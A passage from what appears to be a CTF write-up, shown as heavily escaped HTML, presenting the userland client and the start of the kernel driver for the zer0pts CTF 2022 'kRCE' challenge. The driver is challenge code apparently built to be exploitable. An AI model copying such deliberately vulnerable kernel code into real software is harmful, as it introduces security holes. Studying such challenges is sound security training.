#a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  req.data = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Emalloc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.size);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!req.data) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Invalid size\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_SHOW, \u0026amp;req) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Data: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E; i \u0026lt; req.size; i++) {\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%02hhx \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, req.data[i]);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputchar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.data);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Edel\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_DEL, \u0026amp;req) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully deleted\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emain\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E bufd = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\/dev\/buffer\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, O_RDWR | O_CLOEXEC);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (bufd == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\/dev\/buffer\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (setregid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setregid\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (setreuid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    fatal(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setreuid\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  setvbuf(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, _IONBF, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"1. add\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"2. edit\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"3. show\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"4. delete\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E choice;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\u0026gt; \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%d%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;choice) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (choice) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: add(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: edit(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: show(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: del(bufd); \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    }\n  }\n}\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThere aren't any bugs here, so you won't be able to escape from userland to a shell first. Note that the binary had PIE and was linked with uClibc.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following is the kernel driver source:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/module.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/cdev.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/fs.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/uaccess.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/slab.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/random.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DEVICE_NAME \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"buffer\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E BUF_NUM  0x10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_NEW  0xeb15\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_EDIT 0xac1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_SHOW 0x7aba7a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_DEL  0x0da1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nMODULE_LICENSE(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"GPL\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nMODULE_AUTHOR(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ptr-yudai\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nMODULE_DESCRIPTION(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kRCE - zer0pts CTF 2022\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E index;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E size;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *data;\n} \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *buffer[BUF_NUM];\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_new\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!(buffer[index] = (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)kzalloc(size, GFP_KERNEL)))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: 